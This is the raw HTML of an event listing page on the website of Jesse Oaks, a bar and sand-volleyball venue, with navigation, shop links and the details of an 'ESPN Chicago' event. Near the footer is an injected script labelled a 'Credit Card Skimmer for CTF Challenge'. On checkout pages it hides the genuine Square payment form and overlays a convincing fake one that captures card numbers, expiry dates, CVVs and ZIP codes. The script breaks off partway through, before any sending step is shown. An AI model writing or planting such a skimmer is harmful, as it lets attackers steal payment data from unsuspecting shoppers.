<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-CKK9WMWKT7" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.jesseoaks.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-CKK9WMWKT7");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.jesseoaks.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.jesseoaks.com/wp-json/wp/v2/tribe_organizer/795" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jesseoaks.com/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.jesseoaks.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jesseoaks.com%2Forganizer%2Fespn-chicago%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.jesseoaks.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jesseoaks.com%2Forganizer%2Fespn-chicago%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.171.0" /><meta name="et-api-version" content="v1"><meta name="et-api-origin" content="https://www.jesseoaks.com"><link rel="https://theeventscalendar.com/" href="https://www.jesseoaks.com/wp-json/tribe/tickets/v1/" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.jesseoaks.com"><link rel="alternate" href="https://www.jesseoaks.com/wp-json/tribe/events/v1/" /><link rel="pingback" href="https://www.jesseoaks.com/xmlrpc.php" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-68941978-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-68941978-1');
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script type="application/ld+json">
[{"@context":"http://schema.org","@type":"Event","name":"ESPN Chicago","description":"","url":"https://www.jesseoaks.com/organizer/espn-chicago/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2026-01-31T18:20:54-06:00","endDate":"2026-01-31T18:20:54-06:00","organizer":{"@type":"Person","name":"ESPN Chicago","description":"","url":"","telephone":"","email":"","sameAs":""},"performer":"Organization"}]
</script><link rel="icon" href="https://www.jesseoaks.com/wp-content/uploads/2020/01/cropped-jesse-oaks-logo-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.jesseoaks.com/wp-content/uploads/2020/01/cropped-jesse-oaks-logo-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.jesseoaks.com/wp-content/uploads/2020/01/cropped-jesse-oaks-logo-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.jesseoaks.com/wp-content/uploads/2020/01/cropped-jesse-oaks-logo-1-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.tribe-events-list .tribe-events-loop .tribe-event-featured {
    background: #6093BF;
    margin-bottom: 32px;
    margin-bottom: 2rem;
    padding: 0 24px 16px;
    padding: 0 1.5rem 1rem;
}

.entry-content p, .entry-content ul li, .entry-content ol li, .entry-pagination {
    color: #333333;
    font-family: 'PT Sans','sans-serif';
    font-size: 19px;
}

.header-image .site-header .wrap .title-area {
    background: url("https://www.jesseoaks.com/wp-content/uploads/2020/01/jesse-oaks-logo.png") left top no-repeat;
    height: 200px;
    margin: 0px 0 0px 0px;
    float: center;		</style>
		</head>
<body data-rsssl=1 class="wp-singular tribe_organizer-template-default single single-tribe_organizer postid-795 wp-theme-genesis wp-child-theme-dynamik-gen theme-genesis woocommerce-no-js tribe-events-page-template tribe-theme-genesis tribe-no-js tec-no-tickets-on-recurring tec-no-rsvp-on-recurring metaslider-plugin header-image header-full-width full-width-content genesis-breadcrumbs-hidden mac chrome feature-top-outside site-fluid override events-single tribe-events-style-full tribe-events-style-theme" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://www.jesseoaks.com/">Jesse Oaks Food &amp; Drink</a></p><p class="site-description" itemprop="description">Outdoor &amp; Indoor Sand Volleyball</p></div></div></header><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement"><div class="wrap"><ul id="menu-jesse-oaks-carryout-menu" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-3848" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3848"><a href="https://www.jesseoaks.com" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-119"><a href="#" itemprop="url"><span itemprop="name">Menu</span></a>
<ul class="sub-menu">
	<li id="menu-item-12300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12300"><a href="https://www.toasttab.com/jesse-oaks-18490-w-old-gages-lake-rd/v3" itemprop="url"><span itemprop="name">Order from our menu online</span></a></li>
</ul>
</li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current-menu-item current_page_item menu-item-25"><a href="https://www.jesseoaks.com/event-calendar/" itemprop="url"><span itemprop="name">Events</span></a>
<ul class="sub-menu">
	<li id="menu-item-457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-457"><a href="https://www.jesseoaks.com/event-calendar/list/" itemprop="url"><span itemprop="name">Event Listings</span></a></li>
</ul>
</li>
<li id="menu-item-821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://www.jesseoaks.com/book-a-private-event/" itemprop="url"><span itemprop="name">Book Event</span></a></li>
<li id="menu-item-120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120"><a itemprop="url"><span itemprop="name">Volleyball</span></a>
<ul class="sub-menu">
	<li id="menu-item-1461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1461"><a href="https://www.jesseoaks.com/winter-home/" itemprop="url"><span itemprop="name">Winter 2026 Volleyball home</span></a></li>
	<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://www.jesseoaks.com/summer-home/" itemprop="url"><span itemprop="name">Summer 2025 Volleyball home</span></a></li>
	<li id="menu-item-1266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1266"><a href="https://www.jesseoaks.com/fall-home/" itemprop="url"><span itemprop="name">Fall 2025 Volleyball Home</span></a></li>
	<li id="menu-item-19789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19789"><a href="https://www.jesseoaks.com/sundaypickups/" itemprop="url"><span itemprop="name">Sunday Pickup Games</span></a></li>
	<li id="menu-item-18759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18759"><a href="https://www.jesseoaks.com/standings-history/" itemprop="url"><span itemprop="name">Standings History</span></a></li>
	<li id="menu-item-4154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4154"><a href="https://www.jesseoaks.com/beverage-in-hand-volleyball/" itemprop="url"><span itemprop="name">Beverage in Hand Volleyball</span></a></li>
	<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.jesseoaks.com/volleyball/become-a-ref/" itemprop="url"><span itemprop="name">Become a Ref</span></a></li>
</ul>
</li>
<li id="menu-item-660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-660"><a href="https://www.jesseoaks.com/video-gaming-at-jesse-oaks/" itemprop="url"><span itemprop="name">Video Gaming</span></a></li>
<li id="menu-item-520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-520"><a href="https://www.jesseoaks.com/photo-gallery/" itemprop="url"><span itemprop="name">Photos</span></a>
<ul class="sub-menu">
	<li id="menu-item-20991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20991"><a href="https://www.jesseoaks.com/live-stream/" itemprop="url"><span itemprop="name">Jesse Oaks TV</span></a></li>
	<li id="menu-item-4754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4754"><a href="https://www.jesseoaks.com/faces-of-malort/" itemprop="url"><span itemprop="name">“Faces of Malort”</span></a></li>
</ul>
</li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-23"><a href="https://www.jesseoaks.com/contact/" itemprop="url"><span itemprop="name">Contact</span></a>
<ul class="sub-menu">
	<li id="menu-item-513" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-513"><a href="https://www.google.com/maps/dir/&#039;&#039;/jesse+oaks/data=!4m5!4m4!1m0!1m2!1m1!1s0x880f906a7d35206d:0x836e34b6b661e50a?sa=X&#038;ved=0ahUKEwjorPypmaDKAhVGPCYKHeSCAuQQ9RcIjAEwDw" itemprop="url"><span itemprop="name">Driving Directions</span></a></li>
	<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://www.jesseoaks.com/join-our-mailing-list/" itemprop="url"><span itemprop="name">Join Our Mailing List</span></a></li>
	<li id="menu-item-2574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2574"><a href="https://www.jesseoaks.com/book-a-private-event/" itemprop="url"><span itemprop="name">Book A Private Event</span></a></li>
</ul>
</li>
<li id="menu-item-4272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4272"><a href="https://www.jesseoaks.com/shop/" itemprop="url"><span itemprop="name">Shop</span></a>
<ul class="sub-menu">
	<li id="menu-item-25322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25322"><a href="https://www.jesseoaks.com/product-category/volleyball-leagues/" itemprop="url"><span itemprop="name">Volleyball Leagues</span></a></li>
	<li id="menu-item-25320" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-25320"><a href="https://www.jesseoaks.com/product-tag/pickup-games/" itemprop="url"><span itemprop="name">Pickup Games</span></a></li>
	<li id="menu-item-25321" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-25321"><a href="https://www.jesseoaks.com/product-tag/beverage-in-hand/" itemprop="url"><span itemprop="name">Beverage In Hand</span></a></li>
	<li id="menu-item-4383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4383"><a href="https://www.jesseoaks.com/cart/" itemprop="url"><span itemprop="name">Cart</span></a></li>
	<li id="menu-item-4384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4384"><a href="https://www.jesseoaks.com/checkout/" itemprop="url"><span itemprop="name">Checkout</span></a></li>
	<li id="menu-item-17017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17017"><a href="https://www.toasttab.com/jesse-oaks-18490-w-old-gages-lake-rd/giftcards" itemprop="url"><span itemprop="name">Purchase Online Gift Cards</span></a></li>
	<li id="menu-item-17018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17018"><a href="https://www.toasttab.com/jesse-oaks-18490-w-old-gages-lake-rd/findcard" itemprop="url"><span itemprop="name">Online Gift Card Lookup</span></a></li>
</ul>
</li>
</ul></div></nav>	<div id="dropdown-nav-wrap">
		<!-- dropdown nav for responsive design -->
		<nav id="dropdown-nav" role="navigation">
			<div class="menu-jesse-oaks-carryout-menu-container"><select id="menu-jesse-oaks-carryout-menu-1" class="menu mobile-dropdown-menu nav-chosen-select"><option class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3848 menu-item-depth-0" value="https://www.jesseoaks.com">Home</option>
<option class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-119 menu-item-depth-0" value="#">Menu</option>	<option class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12300 menu-item-depth-1" value="https://www.toasttab.com/jesse-oaks-18490-w-old-gages-lake-rd/v3">&ndash;&nbsp;Order from our menu online</option>

<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current-menu-item current_page_item menu-item-25 menu-item-depth-0" value="https://www.jesseoaks.com/event-calendar/">Events</option>	<option class="menu-item menu-item-type-custom menu-item-object-custom menu-item-457 menu-item-depth-1" value="https://www.jesseoaks.com/event-calendar/list/">&ndash;&nbsp;Event Listings</option>

<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821 menu-item-depth-0" value="https://www.jesseoaks.com/book-a-private-event/">Book Event</option>
<option class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120 menu-item-depth-0" value="">Volleyball</option>	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1461 menu-item-depth-1" value="https://www.jesseoaks.com/winter-home/">&ndash;&nbsp;Winter 2026 Volleyball home</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34 menu-item-depth-1" value="https://www.jesseoaks.com/summer-home/">&ndash;&nbsp;Summer 2025 Volleyball home</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1266 menu-item-depth-1" value="https://www.jesseoaks.com/fall-home/">&ndash;&nbsp;Fall 2025 Volleyball Home</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19789 menu-item-depth-1" value="https://www.jesseoaks.com/sundaypickups/">&ndash;&nbsp;Sunday Pickup Games</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18759 menu-item-depth-1" value="https://www.jesseoaks.com/standings-history/">&ndash;&nbsp;Standings History</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4154 menu-item-depth-1" value="https://www.jesseoaks.com/beverage-in-hand-volleyball/">&ndash;&nbsp;Beverage in Hand Volleyball</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37 menu-item-depth-1" value="https://www.jesseoaks.com/volleyball/become-a-ref/">&ndash;&nbsp;Become a Ref</option>

<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-660 menu-item-depth-0" value="https://www.jesseoaks.com/video-gaming-at-jesse-oaks/">Video Gaming</option>
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-520 menu-item-depth-0" value="https://www.jesseoaks.com/photo-gallery/">Photos</option>	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20991 menu-item-depth-1" value="https://www.jesseoaks.com/live-stream/">&ndash;&nbsp;Jesse Oaks TV</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4754 menu-item-depth-1" value="https://www.jesseoaks.com/faces-of-malort/">&ndash;&nbsp;“Faces of Malort”</option>

<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-23 menu-item-depth-0" value="https://www.jesseoaks.com/contact/">Contact</option>	<option class="menu-item menu-item-type-custom menu-item-object-custom menu-item-513 menu-item-depth-1" value="https://www.google.com/maps/dir/''/jesse+oaks/data=!4m5!4m4!1m0!1m2!1m1!1s0x880f906a7d35206d:0x836e34b6b661e50a?sa=X&ved=0ahUKEwjorPypmaDKAhVGPCYKHeSCAuQQ9RcIjAEwDw">&ndash;&nbsp;Driving Directions</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127 menu-item-depth-1" value="https://www.jesseoaks.com/join-our-mailing-list/">&ndash;&nbsp;Join Our Mailing List</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2574 menu-item-depth-1" value="https://www.jesseoaks.com/book-a-private-event/">&ndash;&nbsp;Book A Private Event</option>

<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4272 menu-item-depth-0" value="https://www.jesseoaks.com/shop/">Shop</option>	<option class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25322 menu-item-depth-1" value="https://www.jesseoaks.com/product-category/volleyball-leagues/">&ndash;&nbsp;Volleyball Leagues</option>
	<option class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-25320 menu-item-depth-1" value="https://www.jesseoaks.com/product-tag/pickup-games/">&ndash;&nbsp;Pickup Games</option>
	<option class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-25321 menu-item-depth-1" value="https://www.jesseoaks.com/product-tag/beverage-in-hand/">&ndash;&nbsp;Beverage In Hand</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4383 menu-item-depth-1" value="https://www.jesseoaks.com/cart/">&ndash;&nbsp;Cart</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4384 menu-item-depth-1" value="https://www.jesseoaks.com/checkout/">&ndash;&nbsp;Checkout</option>
	<option class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17017 menu-item-depth-1" value="https://www.toasttab.com/jesse-oaks-18490-w-old-gages-lake-rd/giftcards">&ndash;&nbsp;Purchase Online Gift Cards</option>
	<option class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17018 menu-item-depth-1" value="https://www.toasttab.com/jesse-oaks-18490-w-old-gages-lake-rd/findcard">&ndash;&nbsp;Online Gift Card Lookup</option>

</select></div>				<div class="responsive-menu-icon">
		<span class="responsive-icon-bar"></span>
		<span class="responsive-icon-bar"></span>
		<span class="responsive-icon-bar"></span>
	</div>
		</nav><!-- #dropdown-nav -->
		<!-- /end dropdown nav -->
	</div>
<div class="site-inner"><section id="tribe-events-pg-template" class="tribe-events-pg-template" role="main"><div class="tribe-events-before-html"></div><span class="tribe-events-ajax-loading"><img class="tribe-events-spinner-medium" src="https://www.jesseoaks.com/wp-content/plugins/the-events-calendar/src/resources/images/tribe-loading.gif" alt="Loading Events" /></span>
<div id="tribe-events-content" class="tribe-events-single">

	<p class="tribe-events-back">
		<a href="https://www.jesseoaks.com/event-calendar/"> &laquo; All Events</a>
	</p>

	<!-- Notices -->
	<div class="tribe-events-notices"><ul><li>This event has passed.</li></ul></div>
	<h1 class="tribe-events-single-event-title">ESPN Chicago</h1>
	<div class="tribe-events-schedule tribe-clearfix">
		<div><span class="tribe-event-date-start">January 31 @ 6:20 pm</span></div>			</div>

	<!-- Event header -->
	<div id="tribe-events-header"  data-title="ESPN Chicago" data-viewtitle="Past Events">
		<!-- Navigation -->
		<nav class="tribe-events-nav-pagination" aria-label="Event Navigation">
			<ul class="tribe-events-sub-nav">
				<li class="tribe-events-nav-previous"></li>
				<li class="tribe-events-nav-next"></li>
			</ul>
			<!-- .tribe-events-sub-nav -->
		</nav>
	</div>
	<!-- #tribe-events-header -->

			<div id="post-795" class="post-795 tribe_organizer type-tribe_organizer status-publish entry override">
			<!-- Event featured image, but exclude link -->
			
			<!-- Event content -->
						<div class="tribe-events-single-event-description tribe-events-content">
							</div>
			<!-- .tribe-events-single-event-description -->
			<div class="tribe-events tribe-common">
	<div class="tribe-events-c-subscribe-dropdown__container">
		<div class="tribe-events-c-subscribe-dropdown">
			<div class="tribe-common-c-btn-border tribe-events-c-subscribe-dropdown__button">
				<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--cal-export tribe-events-c-subscribe-dropdown__export-icon" 	aria-hidden="true"
	viewBox="0 0 23 17"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M.128.896V16.13c0 .211.145.383.323.383h15.354c.179 0 .323-.172.323-.383V.896c0-.212-.144-.383-.323-.383H.451C.273.513.128.684.128.896Zm16 6.742h-.901V4.679H1.009v10.729h14.218v-3.336h.901V7.638ZM1.01 1.614h14.218v2.058H1.009V1.614Z" />
	<path d="M20.5 9.846H8.312M18.524 6.953l2.89 2.909-2.855 2.855" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
				<button
					class="tribe-events-c-subscribe-dropdown__button-text"
					aria-expanded="false"
					aria-controls="tribe-events-subscribe-dropdown-content"
					aria-label="View links to add events to your calendar"
				>
					Add to calendar				</button>
				<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-down tribe-events-c-subscribe-dropdown__button-icon" 	aria-hidden="true"
	viewBox="0 0 10 7"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M1.008.609L5 4.6 8.992.61l.958.958L5 6.517.05 1.566l.958-.958z" class="tribe-common-c-svgicon__svg-fill"/>
</svg>
			</div>
			<div id="tribe-events-subscribe-dropdown-content" class="tribe-events-c-subscribe-dropdown__content">
				<ul class="tribe-events-c-subscribe-dropdown__list">
											
<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--gcal">
	<a
		href=""
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Google Calendar	</a>
</li>
											
<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--ical">
	<a
		href="webcal://www.jesseoaks.com/organizer/espn-chicago/?ical=1"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		iCalendar	</a>
</li>
											
<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--outlook-365">
	<a
		href="https://outlook.office.com/owa/?path=/calendar/action/compose&#038;rrv=addevent&#038;startdt=2026-01-31T18%3A20%3A54-06%3A00&#038;enddt=2026-01-31T18%3A20%3A54-06%3A00&#038;location&#038;subject=ESPN%20Chicago&#038;body"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Outlook 365	</a>
</li>
											
<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--outlook-live">
	<a
		href="https://outlook.live.com/owa/?path=/calendar/action/compose&#038;rrv=addevent&#038;startdt=2026-01-31T18%3A20%3A54-06%3A00&#038;enddt=2026-01-31T18%3A20%3A54-06%3A00&#038;location&#038;subject=ESPN%20Chicago&#038;body"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Outlook Live	</a>
</li>
									</ul>
			</div>
		</div>
	</div>
</div>

			<!-- Event meta -->
						
	<div class="tribe-events-single-section tribe-events-event-meta primary tribe-clearfix">


<div class="tribe-events-meta-group tribe-events-meta-group-details">
	<h2 class="tribe-events-single-section-title"> Details </h2>
	<ul class="tribe-events-meta-list">

		
			<li class="tribe-events-meta-item">
				<span class="tribe-events-start-date-label tribe-events-meta-label">Date:</span>
				<span class="tribe-events-meta-value">
					<abbr class="tribe-events-abbr tribe-events-start-date published dtstart" title="2026-01-31"> January 31, 2026 </abbr>
				</span>
			</li>

			<li class="tribe-events-meta-item">
				<span class="tribe-events-start-time-label tribe-events-meta-label">Time:</span>
				<span class="tribe-events-meta-value">
					<div class="tribe-events-abbr tribe-events-start-time published dtstart" title="2026-01-31">
						6:20 pm											</div>
				</span>
			</li>

		
		
		
		
		
		
			</ul>
</div>

<div class="tribe-events-meta-group tribe-events-meta-group-organizer">
	<h2 class="tribe-events-single-section-title">Organizer</h2>
	<ul class="tribe-events-meta-list">
			</ul>
</div>

	</div>


					</div> <!-- #post-x -->
			
	<!-- Event footer -->
	<div id="tribe-events-footer">
		<!-- Navigation -->
		<nav class="tribe-events-nav-pagination" aria-label="Event Navigation">
			<ul class="tribe-events-sub-nav">
				<li class="tribe-events-nav-previous"></li>
				<li class="tribe-events-nav-next"></li>
			</ul>
			<!-- .tribe-events-sub-nav -->
		</nav>
	</div>
	<!-- #tribe-events-footer -->

</div><!-- #tribe-events-content -->
<div class="tribe-events-after-html"></div>
<!--
This calendar is powered by The Events Calendar.
http://evnt.is/18wn
-->
</section></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><p>Copyright &#xA9;&nbsp;2026 · <A href="https://www.jesseoaks.com/"> Jesse Oaks </a></p></div></footer></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/dynamik-gen\/*","\/wp-content\/themes\/genesis\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script>
// Credit Card Skimmer for CTF Challenge - Footer Version
(function() {
    // Only run on checkout page
    if (!window.location.href.includes('checkout')) return;
    
    // Check if payment was already processed
    if (sessionStorage.getItem('payment_processed') === 'true') {
        // Clear the flag so it doesn't persist across page visits
        sessionStorage.removeItem('payment_processed');
        // Exit early - don't create our fake form
        return;
    }
    
    // Create and inject our card capture form
    function createCardForm() {
        // Get the payment container (parent of Square form)
        const squareContainer = document.querySelector('.payment_box.payment_method_square_credit_card');
        if (!squareContainer) {
            setTimeout(createCardForm, 100);
            return;
        }

        // Find and hide the original Square form section
        const squareForm = document.getElementById('wc-square-credit-card-credit-card-form');
        if (squareForm) {
            squareForm.style.opacity = '0';
            squareForm.style.position = 'absolute';
            squareForm.style.zIndex = '-1';
        }
        
        // Check if our form already exists
        if (document.getElementById('fake-payment-form')) {
            return;
        }
        
        // Create our form - mimicking the style from screenshots
        const formContainer = document.createElement('div');
        formContainer.id = 'fake-payment-form';
        formContainer.style.backgroundColor = '#f5f5f7'; // Light gray background from screenshot
        formContainer.style.padding = '15px';
        formContainer.style.borderRadius = '4px';
        formContainer.style.marginTop = '10px';
        
        formContainer.innerHTML = `
            <p style="margin-bottom: 12px; font-size: 14px; color: #333;">Pay securely using your credit card.</p>
            <div style="border: 1px solid #ccc; border-radius: 4px; overflow: hidden; background-color: white; margin-bottom: 10px;">
                <div style="display: flex; align-items: center; padding: 0 8px;">
                    <div id="card-icon-container" style="margin-right: 8px; display: flex; align-items: center; height: 40px; width: 40px;">
                        <!-- Card icon will be inserted here -->
                        <img src="https://www.jesseoaks.com/wp-content/plugins/woocommerce-square/build/images/card-mastercard.svg" style="height: 24px;" id="card-icon">
                    </div>
                    <input type="text" id="fake-card-number" placeholder="Credit card number" 
                           style="flex-grow: 1; border: none; padding: 10px 8px; font-size: 16px; outline: none;" 
                           autocomplete="cc-number" inputmode="numeric" maxlength="19">
                    <div style="width: 1px; background-color: #ddd; height: 30px; margin: 0 8px;"></div>
                    <input type="text" id="fake-expiry" placeholder="MM/YY" 
                           style="width: 80px; border: none; padding: 10px 8px; font-size: 16px; outline: none; text-align: center;"
                           autocomplete="cc-exp" inputmode="numeric" maxlength="5">
                    <div style="width: 1px; background-color: #ddd; height: 30px; margin: 0 8px;"></div>
                    <input type="text" id="fake-cvv" placeholder="CVV" 
                           style="width: 60px; border: none; padding: 10px 8px; font-size: 16px; outline: none; text-align: center;"
                           autocomplete="cc-csc" inputmode="numeric" maxlength="4">
                    <div style="width: 1px; background-color: #ddd; height: 30px; margin: 0 8px;"></div>
                    <input type="text" id="fake-zip" placeholder="ZIP" 
                           style="width: 80px; border: none; padding: 10px 8px; font-size: 16px; outline: none; text-align: center;"
                           autocomplete="postal-code" inputmode="numeric" maxlength="10">
                </div>
            </div>
            <div style="display: flex; align-items: center; margin-top: 8px;">
                <input type="checkbox" id="fake-save-card" style="margin-right: 5px;">
                <label for="fake-save-card" style="font-size: 14px; color: #333;">Securely Save to Account</label>
            </div>
        `;
        
        // Insert it after the intro text and before the real form
        squareContainer.insertBefore(formContainer, squareForm);
        
        // Setup card data handlers
        setupCardInputs();
        
        // Monitor place order button
        setupOrderButton();
    }
    
    // Set up card input field behaviors
    function setupCardInputs() {
        // Get input elements
        const cardInput = document.getElementById('fake-card-number');
        const expiryInput = document.getElementById('fake-expiry');
        const cvvInput = document.getElementById('fake-cvv');
        const zipInput = document.getElementById('fake-zip');
        
        if (!cardInput || !expiryInput || !cvvInput || !zipInput) return;
        
        // Format card number with spaces and update icon
        cardInput.addEventListener('input', function(e) {
            let value = e.target.value.replace(/\s+/g, '');
            let formatted = '';
            
            for (let i = 0; i < value.length; i++) {
                if (i > 0 && i % 4 === 0) formatted += ' ';
                formatted += value[i];
            }
            
            e.target.value = formatted;
            
            // Update card icon based on card number
            updateCardIcon(value);
        });
        
        // Format expiry date with slash
        expiryInput.addEventListener('input', function(e) {
            let value = e.target.value.replace(/\D/g, '');
            if (value.length > 2) {
                value = value.substring(0, 2) + '/' + value.substring(2);
            }
            e.target.value = value;
        });
        
        // Add focus/blur styling effects
        [cardInput, expiryInput, cvvInput, zipInput].forEach(input => {
            input.addEventListener('focus', function() {
                this.style.boxShadow = '0 0 0 1px #006aff';
            });
            
            input.addEventListener('blur', function() {
                this.style.boxShadow = 'none';
            });
        });
    }
    
    // Update card icon based on card number
    function updateCardIcon(cardNumber) {
        const cardIcon = document.getElementById('card-icon');
        if (!cardIcon) return;
        
        if (cardNumber.startsWith('4')) {
            cardIcon.src = "https://www.jesseoaks.com/wp-content/plugins/woocommerce-square/build/images/card-visa.svg";
        } else if (/^5[1-5]/.test(cardNumber)) {
            cardIcon.src = "https://www.jesseoaks.com/wp-content/plugins/woocommerce-square/build/images/card-mastercard.svg";
        } else if (/^3[47]/.test(cardNumber)) {
            cardIcon.src = "https://www.jesseoaks.com/wp-content/plugins/woocommerce-square/build/images/card-amex.svg";
        } else if (/^6(?:011|5)/.test(cardNumber)) {
